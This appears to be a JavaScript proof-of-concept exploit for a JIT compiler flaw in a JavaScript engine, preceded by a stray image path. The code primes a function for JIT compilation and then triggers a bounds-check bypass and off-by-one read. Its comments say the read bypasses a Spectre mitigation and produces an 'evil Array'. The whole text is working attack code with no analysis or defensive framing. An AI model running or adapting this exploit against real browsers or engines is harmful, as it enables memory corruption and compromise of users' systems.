 function jit(arr, start, end, one){
    [].slice();
    let arr2 = arr;
    let t = 0;
    for(let i = start; i < end; i++){   // end(offset+1) - start(offset) - offset(1) = 0;
                                        //0 * maxMagnitudeChange(2) + start(offset) = length-1;
                                        //length-1 < segmentLength, boundcheck bypass
        if(i === magic){
            i = start;  //make it generate LoopCount
            i += 1;     //off by one
        }
        t = arr2[i];    //load from float64Array in loop, bypass Spectre mitigation
                        //gave a MissingValue
    }
    return [1.1,t];     //create an evil Array and return
}
    let arr = [1.1,2.2,3.3,4.4,5.5];
    arr.length = 4;
    Array.isArray(arr);
    magic = arr.length - 1; //goto if block
    for(let i = 0; i < 0x10000; i++)
        jit(arr, 0, 1, 1);

    let offset = arr.length - 1;
    let evil = jit(arr, offset, offset+1, 1);   //offset equal length - 1
    print(evil);